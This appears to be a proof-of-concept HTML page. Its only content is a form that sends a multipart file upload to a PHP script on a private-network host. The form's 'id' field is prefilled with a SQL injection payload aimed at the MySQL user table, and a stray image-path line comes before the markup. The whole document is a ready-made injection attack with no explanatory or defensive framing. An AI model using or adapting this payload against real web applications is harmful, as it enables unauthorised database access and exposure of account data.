 <!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>yzmm - p2j.cn</title>
</head>
<body>
  <form action="http://192.168.199.151/index.php" method="POST" enctype="multipart/form-dat
a">
       File:<input type="file" name="file" /><br/>
        ID:<input type="text" name="id" value="select 1 from mysql.user--" style="width:250
px;" / ><br/>
        <input type="submit" value="提交" />
    </form>
</body>
</html>